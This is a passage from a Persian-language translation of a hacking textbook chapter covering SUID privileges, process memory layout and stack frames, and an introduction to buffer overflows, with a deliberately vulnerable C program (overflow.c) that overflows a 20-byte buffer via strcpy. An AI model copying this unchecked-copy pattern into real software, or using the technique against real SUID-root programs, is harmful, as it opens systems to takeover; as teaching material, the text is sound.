نام sgid<sup>۶</sup> وجود دارد که همین عمل *ر*ا با *شناسه موثر گروه <sup>۱۷</sup>* انجام می دهد.

-rw**s**r-xr-x 1 root root 29592 Aug 8 13:37 /usr/bin/passwd برای مثال اگر کاربری بخواهند رمز عبور خود را تغییر دهد، باید فایل usr/bin/passwd/ را اجرا کند که مالـک آن کاربر ریشه و بیت suid بر روی آن فعال است. سپس جهت اجرای فایل پسورد، uid کاربر به uid ریشه (کـه برابـر با صفر است) تغییر می یابد و بعد از اتمام اجرا به حالت اولیه باز می گردد. برنامه هایی که مجوز suid بـر روی آنهـا **روشن یا فعال و مالک آنها کاربر ریشه باشد، معمولا با نام** "*Root SUID* "**شناخته می شوند.** 

اینجاست که تغییر روند اجرایی برنامه بسیار مهم جلوه می کند. اگـر رونـد یـک برنامـه suid root را بتـوان طـوری تغییر داد که یک قطعه کد تزریق شده دلخواه را اجرا کند، آنگاه نفوذگر تحت اختیارات ریشه می تواند پرنامه را ب هر کا*ر*ی وا دارد. اگر نفوذگر تصمیم به ایجاد یک پوسته فرمان کا*ر*بری<sup>۱۸</sup> جدید جهت دستیابی به آن بگیرد، آنگـاه

- <sup>13</sup> Non-Privileged<br><sup>14</sup> Set User-ID<br><sup>15</sup> Effective User-ID<br><sup>16</sup> Set Group-ID<br><sup>17</sup> Effective Group-ID<br><sup>18</sup> User Shell
- 

نفوذگر در یک سطح کاربری، سطح اختیار ریشه را خواهد داشت. همان طور که در ابتدا ذکر شد، این مسئله از نقطه نظر امنیتی مطلوب نیست، چرا که به نفوذگر به عنوان کاربر ریشه، کنترل کامل سیستم را اعطا می کند. می توانم حدس بزنم که به چه چیزی فکر می کنید: "خارق العاده است، اما اگر بنا به تعریـف قبـول داریـم کـه یـک برنامه مجموعه ای مستحکم از قوانین است، آنگاه چطور می توان روند یک برنامه را تغییر داد!؟" بسیاری از برنامه ها در زبان های سطح بالا مانند  $\rm C$  نوشته می شوند و با توجه و کار در این سطح بـالاتر، عمـلا برنامـه نویس نمی تواند تصویر جامع و کلی تر را از برنامه بدست آورد که شامل مواردی همچـون حافظـه متغیـر، فراخـوانی های پشته، اشار گرهای اجرایی و دیگر دستورات سطح پائین ماشین می شود که در زبان سطح بالا واضـح نیـستند. بـا در کی عمیق از دستورات سطح پائین ماشین که برنامه های سطح بالا به آنها ترجمه می شوند، یک هکر ذهنیتی بهتـر و ملموس تر از اجرای واقعی برنامه نسبت به برنامه نـویس سـطح بـالا خواهـد داشـت کـه برنامـه را بـدون آن درک بخصوص نوشته است. لذا اکسیلویت کردن برنامه ها به منظور تغییر روند اجرایی آنها هنوز هم هـیچ یـک از قـوانین مربوط به یک برنامه کامپیوتری را نقض نمی کند؛ بلکه این عمل نشان از شناخت دقیق تر و بیشتر قـوانین و اسـتفاده از آنها به طرق پیش بینی نشده دارد. بکار بستن این تکنیک ها و روش های اکسیلویت و نوشتن برنامه هـایی جهـت پیش گیری از این نوع اکسپلویت ها، مستلزم در کی عمیق تر از قوانین برنامه نویسی سطح پائین، مثل حافظه برنامـه **است.** 

#### .2,5 حافظه

در وهله اول ممکن است حافظه کمی هولناک به نظر آید، اما به خاطر داشته باشید که کـامپیوتر، جـادوگری نیـست و در هسته کار، واقعا مثل یک ماشین حساب عظیم است. حافظه بایت هـایی اسـت از فـضای ذخیـره ای مـوقتی کـه بـا آدرس ها شماره گذاری شده اند. به این حافظه می توان با آدرس هایش دسترسی پیدا کرد و مـی تـوان اطلاعـاتی از بایت موجود در هر آدرس خاص را خواند یا در آن نوشت. پردازنده های فعلی x86 اینتل از یک طرح آدرس دهـی ۳۲ بیتی استفاده می کنند، یعنی تعداد ۲<sup>۳۲</sup> یا ۴٫۲۹۴٫۹۶۷٫۲۹۶ آدرس ممکن موجود خواهد بـود. *متغیـر*هـای یـک **برنامه تنها مکانهای مشخصی در حافظه هستند که به منظور ذخیره اطلاعات استفاده می شوند.** 

*اشار گرها (pointer)*، نوعی متغیر خاص هستند که جهت ذخیره آدرس های حافظه مکان های مختلف بـرای ارجـاع دیگر اطلاعات بکار می روند. چون در عمل حافظه را نمی توان حرکت داد (منتقل کرد)، لذا اطلاعـات درون آن بایـد به مکان دلخواه *کپی* شوند. اما کپی کردن قطعات بزرگ حافظه که نهایتا بتوانند توسط توابع مختلـف یـا در مکانهـای مختلف استفاده شوند، بسیار پر هزینه و پر محاسبه خواهد بود. از نقطه نظر حافظه نیز این عمل پر هزینه است، چون برای کیی شدن بلوک حافظه ای منبع، باید یک بلـوک حافظـه ای جدیـد در حافظـه تخـصیص پابـد. اشـار گر راه حـل مناسبی برای این مشکل هستند. به جای کیی کردن قطعات بزرگ در گوشه و کنار حافظه می توان آدرس آن بلـوک حافظه بزرگ را به یک اشار گر نسبت داد. سیس، این اشار گر کوچک ۴ بایتی را می توان به توابع مختلفی که نیاز بـه **دسترسی به آن بلوک حافظه بزرگ دارند منتقل کرد.** 

یردازنده حافظه مخصوص به خود دارد که نسبتا کوچک است. از این بخش های حافظه ای بـا نـام *َثبـات (register)* یاد می شود. چندین ثبات ویژه وجود دارند که برای ثبت جریاناتی که در خلال اجرای برنامه رخ می دهند بکـار مـی روند. یکی از برجسته ترین آنها، *EIP*\*' است. ثبات EIP، اشارگری است که آدرس دستور در حال اجرای فعلـی *ر*ا

<sup>&</sup>lt;sup>19</sup> Extended Instruction Pointer

 $^{\mathsf{P}^{\mathsf{t}}}ESP$  نگهداری می کند. دیگر ثبات های ۳۲ بیتی که به عنوان اشار گر مورد اسـتفاده قـرار مـی گیرنـد،  $^{\mathsf{r}}\cdot EBP$  و هستند. تمام این سه ثبات در اجرای یک برنامه حیاتی و مهم هستند که بعدا با عمق بیشتری مورد بررسـی قـرار مـی **گیرند.** 

#### **.2,5,1 اعلان حافظه**

هنگام برنامه نویسی در یک زبان سطح بالا مثل C، متغیرها بوسیله یک *نوع داده ای (data type)* اعـلان مـی شـوند. این انواع داده ای می توانند عدد صحیح، کا*ر*اکتر، ساختمان سفارشی اعلان شده توسط کا*ر*بر <sup>۲۲</sup> و مـوا*ر*دی چنــد *ر*ا در بر گیرند. مهم بودن نوع داده از جهت تخصیص صحیح فضا برای هر متغیر است. یک عدد صحیح به ۴ بایت فضا نیاز دارد، در حالیکه یک کاراکتر فقط به ۱ بایت فضا احتیاج دارد. به این صورت یک عدد صحیح دارای ۳۲ بیت فـضا (بـا ۴٫۲۹۴٫۹۶۷٫۲۹۶ مقدار ممکن) است، درحالیکه یک کاراکتر فقط دارای ۸ بیت فضا (با ۲۵۶ مقـدار ممکـن) خواهـد **بود.** 

بعلاوه متغیرها می توانند در آرایه ها نیز اعلان شوند. یـک *آرایـه (array)*، تنهـا لیـستی از N عنـصر بـا نـوع داده ای خاص (و یکسان) است. لذا یک آرایه ۱۰ کاراکتری، تنها ۱۰ کاراکتر مجاور به هم و تخصیص یافتـه بـر روی حافظـه است. آرایه را *بافر (buffer)* و آرایه کاراکتری را *رشته (string)* نیز می نامند. چـون کیـی کـردن بافرهـا بـزرگ از لحاظ محاسباتی پر هزینه است، لذا از اشـار گرها معمـولا جهـت ذخيـره آدرس ابتـداي آن بـافر اسـتفاده مـی شـود. اشار گرها با وجود یک *ستار*ه (\*)<sup>۲۳</sup> در قبل از نام متغیر اعلان می شوند. در زیر چند مثال از نحوه اعـلان متغیرهـا در **زبان** C **را ملاحظه می کنید:** 

```
int integer variable;
char character variable;
char character array[10];
char *buffer pointer;
```
یک جز مهم حافظه در پردازنده های 86٪، *ترتیب بایتی (byte order)* در کلمات ۴ بایتی است. ایـن ترتیـب تحـت نام Little Endian شناخته می شود که کم ارزش ترین بایت ابتدا ظاهر می شود (بـر خـلاف جبـر معمـولی). یعنـی برای کلمات ۴ بایتی (مثل اشا*ر گر*ها و اعداد صحیح)، بایت ها در حافظه به صورت *معکوس* ذخیره می شـوند. مقـدا*ر* **هگزادسیمال** 12345678x0 **ذخیره شده در یـک معمـاری** Endian Little**، در حافظـه بـه صـورت** 78563412x0 خواهد بود. اگرچه کامپایلرها برای زبان های سطح بالایی مثل  $\rm C$ ، ترتیب بایت را به صورت خودکار اِعمال مـی کننـد. **این نکته مهم را به حافظه بسپارید.** 

#### **.2,5,2 خاتمه دادن با بایت پوچ**

گاهی اوقات برای یک آرایه کاراکتری، ۱۰ بایت تخصیص یافته است، اما فقط ۴ بایت در عمـل مـورد اسـتفاده قـرار گرفته است. اگر کلمه "test" در یک آرایه کاراکتری ۱۰ بـایتی ذخیـره شـود، بایتهـای اضـافی در انتهـای آرایـه بـلا استفاده می مانند. یک بایت *یوچ (null)* برای مسدود کردن، خاتمه دادن یا بستن رشته استفاده می شود. ایـن بایـت **به هر تابعی که روی آن آرایه کار کند، بیان می دارد که عملیات در آنجا خاتمه یابد.** 

0 1 2 3 **4** 5 6 7 8 9 t e s t **0** X X X X X

<sup>&</sup>lt;sup>20</sup> Extended Base Pointer<br><sup>21</sup> Extended Stack Pointer<br><sup>22</sup> Custom User-Defined Structure<br><sup>23</sup> Asterisk

لذا اگر تابعی بخواهد رشته فوق را از این بافر کاراکتری به مکان دیگری کپی کند، عبارت "test" را کپی کـرده و بـه بایت پوچ برخورد کرده و عملیات کپی را متوقف می سازد. لذا به جای کپی شدن کل بافر، تنهـا عبـارت "test" کپـی شد. به همین طریق اگر تابعی بخواهد یک بافر کاراکتری را چاپ کند، بجای چاپ کردن test به همراه چندین بایت تصادفی که ممکن است بعد از آن وجود داشته باشند، تنها عبارت "test" را چاپ خواهد کرد. مـسدود کـردن رشـته ها با بایت های پوچ کارایی را افزایش می دهد و توابع نمایشی (که چیزی را روی صفحه چاپ می کنند) طبیعـی تـر و **بهتر عمل خواهند کرد.** 

#### **.2,5,3 قطعه بندی حافظه برنامه**

حافظه برنامه به چندین قطعه تقسیم می شود: heap bss data textر stack هر قطعه نمایانگر بخش مخـصوصی **از حافظه است که برای هدفی خاص کنار گذاشته شده است.** 

وقطعه text که برخی مواقع code نیز نامیده می شود، محلی برای بارگذاری دستورات ترجمه شده به زبـان ماشـین – است. اجرای دستورات در این قطعه به علت وجود ساختارها و توابع کنترلی سطح بالا که قبلا ذکر شد به صورت *غیر* خطی (non-linear) انجام می شود. این ساختارها در زبـان اسـمبلی بـه صـورت دسـتورات jump branch و call ترجمه می شوند. به محض اجرای برنامه، مقدار EIP برابر با اولین دستور در قطعه text خواهد بود. سیس پردازنـده **یک حلقه اجرایی را که امور زیر را انجام می دهد دنبال می کند:** 

- **خواندن دستوری که** EIP **به آن اشاره دارد** 
	- **به** EIP **<sup>24</sup> اضافه کردن طولِ بایتِ دستور**
- **اجرای دستوری که در مرحله 1 خوانده شده بود**
	- **بازگشت به مرحله 1**

بعضی مواقع به دستوراتی مثل jump یا call بر می خوریم که EIP را به آدرس مختلفی از حافظـه تغییـر مـی دهنـد. این تغییر برای پردازنده مهم نیست، چرا که اجرا کردن دستورات را در همه حال به صـورت غیـر خطـی فـرض مـی کند. لذا اگر EIP در مرحله ۳ تغییر کند، پردازنده تنها به مرحله ۱ باز گشته و دستوری را که EIP به آن تغییر داده **شده است می خواند.** 

مجوز نوشتن در قطعه text غیرفعال است، چون این قطعه تنها برای ذخیره کد اسـتفاده مـی شـود نـه بـرای ذخیـره متغیرها. در حقیقت این کار افراد را از تغییر کد برنامه باز می دارد و هر گونه تلاش جهـت نوشـتن در ایـن قطعـه از حافظه منجر به هشدار به کاربر مبنی بر رخداد یک عمل نامطلوب می شود و نهایتا سـبب خـارج شـدن از برنامـه مـی شود. فایده دیگر فقط–خواندنی بودن این قطعه این است که می توان آنرا بین کیی های مختلفی از برنامه به اشتراک گذاشت که بدون رخداد هر گونه مشکل، امکان چندین اجرا از برنامه را در آن واحد فراهم می آورد. ذکر این نکتـه **لازم است که این قطعه از حافظه دارای اندازه ثابتی است، چون چیزی در آن تغییر نخواهد کرد.** 

– قطعه های data و bss جهت ذخیره سازی متغیرهای *عمومی (global) و ایستا (static*) استفاده مـی شـوند. قطعـه data با متغیرها، رشته ها و دیگر مقادیر ثابت که اولا عمومی و دوما *دارای مقدار اولیه (initialized)* هستند پـر مـی شوند، این عناصر در برنامه مورد استفاده قرار می گیرند. قطعه bss دقیقا با عناصـری همچـون عناصـر data پـر مـی شوند، با این تفاوت که در bss داده های *بدون مقدار اولیه (uninitialized)* ذخیره می شـوند. اگرچـه ایـن قطعـات **قابل نوشتن هستند، اما اندازه آنها ثابت است.** 

تعداد بایت هایی را که یک دستور اسمبلی در حافظه اشغال می کند، طول بایت آن دستور می گوییم. $-{\rm B}$ yte- ${\rm Length}^{\,24}$ 

– قطعه heap برای انواع باقیمانده متغیرها در برنامه استفاده می شود. نکته مهـم ایـن اسـت کـه heap دارای انـدازه ثابت نیست، یعنی در صورت نیاز می تواند بزرگتـر یـا کـوچکتر شـود. تمـام حافظـه درون heap بـا الگـوریتم هـای *تخصیص دهنده (allocator) و آزادکننده (deallocator))* مدیریت می شـوند کـه بـه ترتیـب ناحیـه ای از heap *ر*ا برای استفاده رزرو کرده (allocation) یا مکان های رزرو شده را جهت استفاده های مجدد آتی برنامه از آن قطعات آزاد کرده و به حافظه بر می گردانند (deallocation). حافظه heap بسته به مقدار رزرو شده جهت استفاده برنامـه، می تواند کوچک یا بزرگ شود. بزرگ شدن یا رشد heap، رو به پائین و بـه سـمت آدرس هـای حافظـه ای بزرگتـر **است.** 

– قطعه stack نیز اندازه ای متغیر دارد و در خلال فراخوانی های تابعی به عنوان یک چرکنویس موقت برای ذخیـره مفاد (context) استفاده می شود. در فراخوانی یک تابع در یک برنامه، آن تابع مجموعـه متغیرهـای انتقـالی خـود را دارد و کدِ تابع در مکان دیگری در حافظه در قطعه کد موجود خواهد بود. چون در زمان فراخوانی یک تـابع، مفـاد و EIP تغییر می یابند، لذا به منظور یادداشت کردن متغیرهای منتقل شده و مکانی که EIP بعـد از اتمـام اجـرای تـابع **باید به آن رجوع کند از پشته استفاده می شود.** 

در علوم کامپیوتر به طور کلی، یک ساختار داده ا انتزاعی است که متناوبا استفاده می شود. ترتیب بایـت هـا در ایـن ساختمان معمولا به صورت First In, Last Out) FILO/ است، یعنی اولین عنـصری کـه بـه پـشته وارد شـود (در یشته قرار گیرد)، آخرین عنصری خواهد بود که از آن خارج می شود. یک رشته نخ را فرض کنید که یک انتهای آن با یک گره بزرگ مسدود شده است، اکنون نخ را از چندین مهره عبور می دهیم. واضح است که تا زمـانی کـه دیگـر مهره ها از نخ خارج نشوند، نمی توان اولین مهره را بیرون آورد. ساختار پشته نیز به همین صورت است. عمـل قـرار **دادن یک عنصر در پشته را** *PUSH* **و بازیابی و سپس حذف کردن آنرا را** *POP* **می نامیم.** 

همان طور که نام ها خود گویا هستند، قطعه پشته در حافظه، در حقیقت یک ساختمان داده پـشته اسـت. ثبـات ESP برای نگهداری آدرس انتهای پشته استفاده می شود که دائما به دلیل قرار دادن یا حذف کـردن عناصـر در پـشته در حال تغییر است. با استناد به همین رفتار پویا در پشته (تغییر دائمی پشته)، ثابت ندانستن اندازه آن منطقی به نظر می آید. برخلاف رشد heap، تغییر اندازه پشته به سمت بالا و رو به آدرس های حافظه ای کوچکتر است.

ماهیت FILO در پشته عجیب به نظر می رسد، اما به دلیل استفاده از پشته جهت ذخیره مفاد، بسیار مفید و پرکاربرد است. به محض فراخوانی تابع، چندین عنصر با یکـدیگر روی پـشته قـرار گرفتـه و سـاختمانی را بـه نـام *قـاب پـشته (stack frame)* بوجود می آورند. ثبات EBP (که گاهی اوقات *اشار گر قاب (FP<sup>) ۲۵</sup> یا اشار گر پایه محلـی (LB) <sup>۲۶</sup>* نامیده می شود) به منظور ارجاع متغیرها در قاب پشته فعلی استفاده می گردد. هر قاب پـشته حـاوی پارامترهـایی از تابع یعنی متغیر های محلی تابع و دو اشار گر است. دو اشار گر یاد شده جهت تغییر اوضاع بـه حالـت اولیـه بکـار مـی روند و اشار *گر قاب ذخیره شده (SFP) <sup>۲۷</sup> و آ درس بر گشت <sup>۲۸</sup> نام دارند. اشار گر قاب پشته برای بازیابی مقدار قبلـی* EBP و آدرس برگشت برای بازیابی دستور بعدی موجود در بعد از فراخوانی تابع EIP بکار می رود. در زیر دو تابع function\_test**) تست) و** main**) اصلی) را ملاحظه می کنید:** 

void test function(int a, int b, int c, int d) { char flag;

 $^{25}$  Frame Pointer<br>26 Local Base Pointer<br>EBP بوده و بعدا نیز مجددا در SFP) Saved Frame Pointer (37 در حقیقت یک مقدار قدیمی (به هنگام فراخوانی تابع) برای (اشارگر قاب) قرار می گیرد، گاهی اوقات به جای Saved Frame Pointer از عبارت Stack Frame Pointer (که هر دو به صورت SFP مخفف می شوند) نیز استفاده می

```
 char buffer[10]; 
} 
void main() 
{ 
   test function(1, 2, 3, 4);
}
```
این تکه کد، ابتدا تابع تست را با چهار آرگومان اعلان می کند که هر چهار آرگومان بـه صـورت عـدد صـحیح اعـلان شده اند. متغیرهای محلی این تابع شامل یک کاراکتر واحد به نام flag و یک بافر ۱۰ کاراکتری بـه نـام buffer مـی **شود. تابع اصلی به محض اجرای برنامه اجرا شده و تابع تست را فراخوانی می کند.** 

هنگام فراخوانی تابع تست از تابع اصلی، مقادیر گوناگونی روی یشته قرار می گیرنـد تـا قـاب یـشته را ایجـاد کننـد. هنگام فراخوانی تابع ()test\_function، آرگومان های آن به صورت معکوس روی پشته قرار مـی گیرنـد (بـه دلیـل خاصیت FILO). آرگومان های تابع ۰٫ ۳ و ۴ هستند، لـذا دسـتورات push، ابتـدا ۴، سـیس ۳، ۲ و در آخـر ۱ را **روی پشته قرار می دهند. این مقادیر متناظر با متغیرهای** d**،** c**،** b **و** a **در تابع هستند.** 

هنگام اجرای دستور اسمبلی "call" به منظور تغییر زمینه اجرایی به ()test function، آدرس برگـشت روی پـشته قرار می گیرد. این مقدار مکان دستور بعد از EIP فعلی یا به طور دقیق تر مقدار ذخیره شده در مرحلـه ۳ از چرخـه اجرایی یاد شده در قبل است. ذخیره آدرس بر گشت همراه با پدیده ای به نـام *آغـاز رویـه (Procedure Prolog)* رخ می دهد. در این مرحله مقدار فعلی EBP روی پشته قرار می گیرد. این مقدار که SFP نامیده می شد بعدا جهـت بازیابی مقدار EBP به مقدار قبلی خود (یعنی مقدار فعلی) استفاده می شود. سپس مقـدار فعلـی ESP در EBP کپـی شده تا مقدار جدید اشار گر قاب را جهت ایجاد یک قاب پشته تنظیم کند. فضای ایـن قـاب پـشته بـا تفریـق از ESP بدست می آید که همان فضای تخصیص یافته روی پشته برای متغیرهای محلی تـابع (flag و buffer) اسـت. حافظـه تخصیص یافته برای این متغیرهای محلی روی پشته قرار نگرفته است (push)، لذا ترتیب بایت در ایـن متغیرهـا بـه **صورت معمول است. در انتها قاب پشته چیزی شبیه به زیر خواهد شد:** 



تصویر فوق نمایشگر قاب پشته است. متغیرهای محلی با تفریق از اشارگر قاب EBP و آرگومان های تابع بـا اضـافه **شدن به آن ارجاع داده می شوند.** 

برای اجرای یک تابع، پس از فراخوانی آن، مقدار EIP به آدرس ابتدای تابع در قطعه text از حافظه تغییر مـی یابـد. حافظه در پشته برای متغیرهای عمومی و آرگومان های تابع بکار می رود. با پایان یافتن اجرا، تمام قاب پشته از روی پشته حذف شده (pop) و مقدار EIP مساوی با آدرس بر گشت می گردد، به این صورت برنامه می تواند رونـد اجـرا را (از بعد از فراخوانی تابع) ادامه دهد. اگر تابع دیگری درون تابع فراخوانی می شد، بایستی قاب پشته دیگری درون پشته قرار می گرفت و به همین منوال تا آخر. به محض پایان یافتن تـابع (دوم)، قـاب پـشته آن از پـشته حـذف مـی شود، به این صورت روند اجرا می تواند به تابع قبلی (اول) باز گردد. دلیـل خاصـیت FILO در ایـن قطعـه از حافظـه **(پشته) نیز همین است.** 

قطعات مختلف حافظه به همان ترتیبی که در بالا یاد شد (یعنی از آدرس های حافظه ای کوچکتر به آدرس حافظه ای بزر گتر) هستند. اما چون بسیاری از افراد با شمارش از بالا به پـائین راحـت تـر هـستند، لـذا آدرس هـای حافظـه ای **کوچکتر را در بالا نشان می دهیم.** 



چون هر دو قطعه heap و stack پویا هستند، لذا هر دو در جهات مخالف و رو به یکدیگر رشد می کننـد. ایـن عمـل سبب کاهش فضاهای زائد و بیهوده و همچنین کاهش احتمال تداخل رشد یک قطعه در فضای قطعه دیگر می شود.

### .2,6 سرریزهای بافر

زبان برنامه نویسیC، یک زبان سطح بالا است، اما در آن مسئول *جامعیت داد*ه<sup>۲۹</sup>، برنامه نویس فرض شده است. اگر این مسئولیت بر دوش کامپایلر قرار داده می شد، به دلیل بررسی های جامعی *ر*وی *تمام* متغیرها، باینری های تولیـد شده به طور قابل ملاحظه ای کندتر می بودند. همچنین این مسئله سطح قابل ملاحظه ای از کنترل را از برنامـه نـویس **سلب و زبان برنامه نویسی را پیچیده می کرد.** 

اگرچه سادگی زبان  $\rm C$ ، کنترل برنامه نویس و کارایی برنامه ها را افزایش می دهد، اما در عوض در صورت عدم دقت برنامه نویس امکان تولید برنامه هایی است که نـسبت بـه *سـرریزهای بـافر* و *تـراوش حافظـه ای (memory leak)* آسیب پذیر هستند. یعنی هنگام تخصیص حافظه برای یک متغیر، هـیچ حفـاظ درونـی جهـت حـصول اطمینـان از جـا گرفتن محتویات متغیر در فضای تخصیص یافته وجود ندارد. اگر برنامـه نـویس مایـل بـه قـرار دادن ۱۰ بایـت داده درون بافری باشد که تنها ۸ بایت فضا دارد، اگرچه به احتمال زیاد ایـن عمـل سـبب از کـار افتـادن برنامـه مـی شـود *(crash) "`` ا*ما مجاز شناخته خواهد شد. این فر آیند تحت عنوان *سرریز بـافر (buffer overflow)* یـا *تجاسـر بـافر* (buffer overrun) شناخته می شود، چرا که دو بایت داده اضافی از حافظه ی تخصیص یافته سرریز می کند و سبب ج*اینویسی (overwrite)* و اشغال شدن مکان های حافظه ای مجاور می شود. اگر تکه داده ای مهمی جاینویسی شود، **برنامه کرش می کند. کد زیر یک نمونه از این برنامه ها است.** 

```
overflow.c code 
void overflow function (char *str)
{ 
    char buffer[20]; 
    strcpy(buffer, str); // Function that copies str to buffer 
}
int main() 
{ 
   char big string[128];
    int i; 
   for(i=0; i < 128; i++) // Loop 128 times
\left\{\begin{array}{ccc} \end{array}\right.big string[i] = 'A'; // And fill big string with 'A's
 }
   overflow function(big string);
   ext(0);}
```
این کد تابعی به نام ()overflow function دارد که یک اشار گر رشته ای به نام str را به عنوان آر گومـان دریافت کرده و سپس هر آنچه را که در آن آدرس حافظه ای باشد در متغیر محلی تابع بـه نـام buffer (کـه تنهـا ۲۰ بایـت حافظه برای آن تخصیص یافته است) کیی می کند. تابع اصلی یک بـافر ۱۲۸ بـایتی را بـه نـام big string تخـصیص داده و از یــک حلقــه for بــرای یــر کــردن بــافر (۲۰ بــایتی) بــا کاراکترهــای A اســتفاده مــی کنــد. ســیس تــابع ()overflow function را با آرگومانی معادل با یک اشارگر از آن بافر ۱۲۸ بایتی، فراخوانی می کنـد. از آنجـا کـه تابع ()overflow\_function سعی بر قرار دادن ۱۲۸ بایت داده در بـافری دارد کـه تنهـا ۲۰ بایـت فـضا بـرای آن

<sup>&</sup>lt;sup>30</sup> برای فهم بهتر، در این کتاب از واژه ساده ی *کرش* به جای عبارت *از کار افتادن* به عنوان معادلی برای *crash* استفاده می کنیم.<br><sup>30</sup> برای فهم بهتر، در این کتاب از واژه ساده ی *کرش* به جای عبارت *از کار افتادن* به عنوان مع

تخصیص داده شده است، لذا این عمل سبب بروز مشکلاتی خواهد شد. ۱۰۸ بایت باقیمانده از داده، بـر روی عناصـر

دیگری که بعد از بافر در فضای حافظه قرار دارند سرریز می کند. نتایج این عمل را در زیر می بینید: \$ gcc -o overflow overflow.c \$ ./overflow Segmentation fault \$ نتیجه این سرریز کرش کردن برنامه است. این نوع خطاها معمول هستند و اگر برنامه نـویس طـول ورودی را بدانـد

براحتی قابل رفع می باشند. اغلب برنامه نویس پیش بینی می کند که یک کاربر مشخص همیشه یک ورودی بـا طـول مشخص را وارد می کند و این فرض را سرلوحه کار خود قرار می دهد. اما همان طور که قبلا گفتیم، علم هکینگ فکر کردن راجع به مواردی است که هیچ گاه راجع به آنها فکری نشده یا فرضی ارائه نگشته است. لذا هر هنگام که یـک نفوذگر تصمیم به وارد کردن هزار کاراکتر در یک فیلد کند که تنها چندین کاراکتر برای آن نیـاز باشـد (مثـل فیلـد user name)، ممکن است سبب کرش کردن برنامه ای شود که چندین سال به خوبی کار می کرده است. بنابراین یک هکر باهوش با وارد کردن مقادیر غیرقابل پیش بینی (که مـسبب سـرریز بـافر هـستند) میتوانـد سـبب کرش کردن یک برنامه شود. اما چگونه می توان از این مسئله برای کنترل برنامه اسـتفاده کـرد؟ جـواب در بررسـی **داده های جاینویسی شده یافت می شود!** 

## .2,7 سرریزهای مبتنی بر پشته

با مراجعه به برنامه سرریز شونده قبلی (overflow.c)، در زمان فراخوانی تابع (overflow\_function)، یـک قـاب یشته روی پشته قرار می گیرد. هنگامی که تابع در ابتدا فراخوانی شود، قاب پشته چیزی شبیه به تصویر خواهد بود:

